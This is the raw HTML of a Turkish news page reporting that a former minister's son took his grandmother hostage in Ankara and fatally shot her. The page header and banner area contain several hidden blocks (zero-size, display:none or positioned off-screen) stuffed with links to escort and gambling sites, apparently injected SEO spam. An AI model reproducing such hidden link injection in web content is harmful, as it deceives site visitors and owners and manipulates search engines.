

--- FILE ---
content_type: text/html
request_url: https://www.cumhurhaber.com/eski-bakan-abdullatif-sener-in-oglu-bedirhan-sener-rehin-aldigi-anneannesi-leyla-cetiner-i-silahla-vurarak-oldurdu/48257/
body_size: 15694
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Eski bakan Abdüllatif Şener'in oğlu Bedirhan Şener, rehin aldığı anneannesi Leyla Çetiner'i silahla vurarak öldürdü </title>
<meta name="description" content="Eski bakan Abdüllatif Şenerin oğlu Bedirhan Şener, rehin aldığı anneannesi Leyla Çetineri silahla vurarak öldürdü" />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.cumhurhaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.cumhurhaber.com" />
<meta name="copyright" content="https://www.cumhurhaber.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content='Eski bakan Abd&uuml;llatif Şener&#039;in oğlu Bedirhan Şener, rehin aldığı anneannesi Leyla &Ccedil;etiner&#039;i silahla vurarak &ouml;ld&uuml;rd&uuml;'/>
	<meta property='og:description' content='Eski bakan Abd&uuml;llatif Şener&#039;in oğlu Bedirhan Şener, rehin aldığı anneannesi Leyla &Ccedil;etiner&#039;i silahla vurarak &ouml;ld&uuml;rd&uuml;'/>
	<meta property='og:url' content='http://www.cumhurhaber.com/eski-bakan-abdullatif-sener-in-oglu-bedirhan-sener-rehin-aldigi-anneannesi-leyla-cetiner-i-silahla-vurarak-oldurdu/48257/'/>
	<meta property='og:site_name' content='https://www.cumhurhaber.com'/>
	<meta property='og:image' content='https://www.cumhurhaber.com/images/haberler/eski-bakan-abdullatif-sener-in-oglu-bedirhan-sener-rehin-aldigi-anneannesi-leyla-cetiner-i-silahla-vurarak-oldurdu.png'/>
	<link rel="canonical" href="http://www.cumhurhaber.com/eski-bakan-abdullatif-sener-in-oglu-bedirhan-sener-rehin-aldigi-anneannesi-leyla-cetiner-i-silahla-vurarak-oldurdu/48257/" />
<link rel="shortcut icon" href="https://www.cumhurhaber.com/images/genel/IMG_0489_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123787460-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123787460-1');
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
	<div class="banner bin" style="z-index:6;" align="center"><a href="https://www.cumhurhaber.com/advertising.php?r=1&amp;l=https://www.cumhurhaber.com/s/kunye-5.html" target="_blank"><img src="./images/reklam/PHOTO-2022-11-02-18-57-31_1_25_1.jpg"/></a></div>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.cumhurhaber.com" title="ANASAYFA">
			<img src="https://www.cumhurhaber.com/images/genel/IMG_0489.jpg" alt="CumhurHaber - Türkiye'den ve Dünya'dan Sondakika Haberleri"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><span>Kültür-Sanat haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><span>BELEDİYE MECLİS </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bulten-haberleri/" title="Bülten Haberleri"><span>Bülten Haberleri</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
				
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.cumhurhaber.com/advertising.php?r=4&amp;l=" target="_blank">














<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kız" href="https://mersinajans.com/">mersin escort kız</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.morkadin.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a></p>

<p id="kengid2ffs3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>0850 302 71 73</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="cumhurhaber" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="cumhurhaber" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://www.cumhurhaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href="./gundem/">GÜNDEM</a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber/eski-bakan-abdullatif-sener-in-oglu-bedirhan-sener-rehin-aldigi-anneannesi-leyla-cetiner-i-silahla-vurarak-oldurdu/48257/">Eski bakan Abdüllatif Şener'in oğlu Bedirhan Şener, rehin aldığı anneannesi Leyla Çetiner'i silahla vurarak öldürdü</a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik">Eski bakan Abdüllatif Şener'in oğlu Bedirhan Şener, rehin aldığı anneannesi Leyla Çetiner'i silahla vurarak öldürdü</h1>
				<div class="hbr-metin">
					Eski bakan Abdüllatif Şener'in oğlu Bedirhan Şener, rehin aldığı anneannesi Leyla Çetiner'i silahla vurarak öldürdü				</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 31-07-2024 23:40:05</span>
					</span>
				</span>
				<div class="hbr-resim">
					 <a class="fncbx" rel="gallery1" href="https://www.cumhurhaber.com/images/haberler/eski-bakan-abdullatif-sener-in-oglu-bedirhan-sener-rehin-aldigi-anneannesi-leyla-cetiner-i-silahla-vurarak-oldurdu.png"><img src="https://www.cumhurhaber.com/images/haberler/eski-bakan-abdullatif-sener-in-oglu-bedirhan-sener-rehin-aldigi-anneannesi-leyla-cetiner-i-silahla-vurarak-oldurdu.png" width="658" height="330" border="0" alt="Eski bakan Abdüllatif Şener'in oğlu Bedirhan Şener, rehin aldığı anneannesi Leyla Çetiner'i silahla vurarak öldürdü"/></a>				</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Feski-bakan-abdullatif-sener-in-oglu-bedirhan-sener-rehin-aldigi-anneannesi-leyla-cetiner-i-silahla-vurarak-oldurdu%2F48257%2F&text=Eski+bakan+Abd%C3%BCllatif+%C5%9Eener%27in+o%C4%9Flu+Bedirhan+%C5%9Eener%2C+rehin+ald%C4%B1%C4%9F%C4%B1+anneannesi+Leyla+%C3%87etiner%27i+silahla+vurarak+%C3%B6ld%C3%BCrd%C3%BC" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Feski-bakan-abdullatif-sener-in-oglu-bedirhan-sener-rehin-aldigi-anneannesi-leyla-cetiner-i-silahla-vurarak-oldurdu%2F48257%2F&text=Eski+bakan+Abd%C3%BCllatif+%C5%9Eener%27in+o%C4%9Flu+Bedirhan+%C5%9Eener%2C+rehin+ald%C4%B1%C4%9F%C4%B1+anneannesi+Leyla+%C3%87etiner%27i+silahla+vurarak+%C3%B6ld%C3%BCrd%C3%BC" target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Feski-bakan-abdullatif-sener-in-oglu-bedirhan-sener-rehin-aldigi-anneannesi-leyla-cetiner-i-silahla-vurarak-oldurdu%2F48257%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					<p style="margin: 2rem 0px 1rem; padding: 0px; box-sizing: border-box; list-style: none; font-family: Montserrat, sans-serif; color: rgb(33, 37, 41);  background-color: rgb(255, 255, 255);"><span style="font-family:verdana,geneva,sans-serif;">Eski bakan Abdüllatif Şener'in oğlu Bedirhan Şener ile anneannesi Leyla Çetiner arasında Ankara'nın Ayrancı Mahallesi Meneviş Sokak’ta bulunan evlerinde henüz bilinmeyen bir nedenle tartışma çıktı. Bedirhan Şener, rehin aldığı anneannesini silahla vurarak öldürdü. </span></p>

<p style="margin: 2rem 0px 1rem; padding: 0px; box-sizing: border-box; list-style: none; font-family: Montserrat, sans-serif; color: rgb(33, 37, 41);  background-color: rgb(255, 255, 255);"><span style="font-family:verdana,geneva,sans-serif;">Eski bakanlardan Abdüllatif Şener'in oğlu Bedirhan Şener, evinde rehin aldığı anneannesini silahla vurarak öldürdü. Bedirhan Şener ile anneannesi Leyla Çetiner arasında Ankara'da ikamet ettikleri Ayrancı Mahallesi'ndeki evlerinde henüz bilinmeyen bir nedenle tartışma çıktı. Kavgaya dönüşen olay sırasında Bedirhan Şener, anneannesi Leyla Çetiner'i silahla rehin aldı. </span></p>

<p style="margin: 2rem 0px 1rem; padding: 0px; box-sizing: border-box; list-style: none; font-family: Montserrat, sans-serif; color: rgb(33, 37, 41);  background-color: rgb(255, 255, 255);"><span style="font-family:verdana,geneva,sans-serif;">Durumu polise bildiren Abdüllatif Şener'in ihbarı üzerine olay yerine çok sayıda polis özel harekat ekibi ve sağlık ekibi sevk edildi. Bedirhan Şener, anneannesi Çetiner'i silahla vurarak öldürdü.</span></p>

<p style="margin: 2rem 0px 1rem; padding: 0px; box-sizing: border-box; list-style: none; font-family: Montserrat, sans-serif; color: rgb(33, 37, 41);  background-color: rgb(255, 255, 255);"><span style="font-family:verdana,geneva,sans-serif;">Katil zanlısı Bedirhan Şener, polis ekiplerince gözaltına alındı. </span></p>
</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																										</div>
								
																								
												<script type="text/javascript">
					$(document).ready(function() {
						$(".fancybox").fancybox({
							'padding': 0,
							'type': 'iframe',
							'width': 620,
							'height': 718,
							'scrolling': 'no'
						});
						$(".fncbx").fancybox({
							'titlePosition'		: 'inside',
							'transitionIn'		: 'none',
							'transitionOut'		: 'none'
						});
					});
				</script>
								<div class="yorum-tablo">
					<div class="gt-bslk">
						<i class="fa fa-comments-o">&nbsp;</i> YORUMLAR
						<span class="tum" style="background:#000;border-radius:0 3px 3px 0;">0 Yorum</span>
						<a data-fancybox data-type="iframe" class="tum fancybox fancybox.iframe" style="border-radius:3px 0 0 3px;" href="haberyorumyap/48257/" >YORUM YAP</a>
					</div>
					<a data-fancybox data-type="iframe" class="g-buton fancybox fancybox.iframe" href="haberyorumyap/48257/" >Bu Haber'e ilk yorum yapan siz olun.</a>					
										<div class="gt-bslk face">
						<i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM
						<div class="tum" style="background:#000;"><fb:comments-count href="http://www.cumhurhaber.com/eski-bakan-abdullatif-sener-in-oglu-bedirhan-sener-rehin-aldigi-anneannesi-leyla-cetiner-i-silahla-vurarak-oldurdu/48257/"></fb:comments-count> Yorum</div>
					</div>
					<div class="gt-ic" style="margin-bottom:0;">
						<div id="fb-root"></div>
						<div class="fb-comments" data-href="http://www.cumhurhaber.com/eski-bakan-abdullatif-sener-in-oglu-bedirhan-sener-rehin-aldigi-anneannesi-leyla-cetiner-i-silahla-vurarak-oldurdu/48257/" data-num-posts="10" data-width="100%"></div>
					</div>
					  					<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER GÜNDEM Haberleri</div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/yesilay-sultangazi-den-basin-mensuplarina-10-ocak-bulusmasi/59721/" title="Yeşilay Sultangazi’den Basın Mensuplarına 10 Ocak Buluşması">
						<img src="/images/haberler/t_yesilay-sultangazi-den-basin-mensuplarina-10-ocak-bulusmasi.jpg" width="186" height="96" alt="Yeşilay Sultangazi’den Basın Mensuplarına 10 Ocak Buluşması"/>						<span></span>
					</a>
					<div class="baslik"><a href="/yesilay-sultangazi-den-basin-mensuplarina-10-ocak-bulusmasi/59721/" title="Yeşilay Sultangazi’den Basın Mensuplarına 10 Ocak Buluşması">Yeşilay Sultangazi’den Basın Mensuplarına 10 Ocak Buluşması..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-kayseri-il-baskani-umit-ozer-in-sozlerine-tepki-buyuyor/59717/" title="CHP Kayseri İl Başkanı Ümit Özer’in Sözlerine Tepki Büyüyor">
						<img src="/images/haberler/t_chp-kayseri-il-baskani-umit-ozer-in-sozlerine-tepki-buyuyor.gif" width="186" height="96" alt="CHP Kayseri İl Başkanı Ümit Özer’in Sözlerine Tepki Büyüyor"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-kayseri-il-baskani-umit-ozer-in-sozlerine-tepki-buyuyor/59717/" title="CHP Kayseri İl Başkanı Ümit Özer’in Sözlerine Tepki Büyüyor">CHP Kayseri İl Başkanı Ümit Özer’in Sözlerine Tepki Büyüyor..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/gaziosmanpasa-siirt-vakfi-ndan-genclik-kahvalti-bulusmasi/59563/" title="Gaziosmanpaşa Siirt Vakfı’ndan Gençlik Kahvaltı Buluşması">
						<img src="/images/haberler/t_gaziosmanpasa-siirt-vakfi-ndan-genclik-kahvalti-bulusmasi.jpg" width="186" height="96" alt="Gaziosmanpaşa Siirt Vakfı’ndan Gençlik Kahvaltı Buluşması"/>						<span></span>
					</a>
